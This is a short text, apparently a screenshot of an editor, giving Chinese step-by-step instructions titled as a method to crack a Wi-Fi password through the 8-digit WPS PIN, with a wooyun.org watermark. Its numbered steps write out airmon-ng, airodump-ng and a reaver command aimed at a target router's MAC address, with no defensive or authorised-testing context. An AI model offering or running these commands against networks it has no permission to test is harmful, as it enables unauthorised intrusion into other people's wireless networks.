 *(Untitled)
File Edit Search Options Help
1. 如何破解wifi密码 pin numbers(8 bit)
2. 在linux打开终端,输入airmon-ng start wlan0 "无线网卡"
3.然后在终端,输入airodump-ng mon0
4.reaver -i mon0 -b " 目标mac 地址 " -vv
1.
2.
3.
4.
www.wooyun.org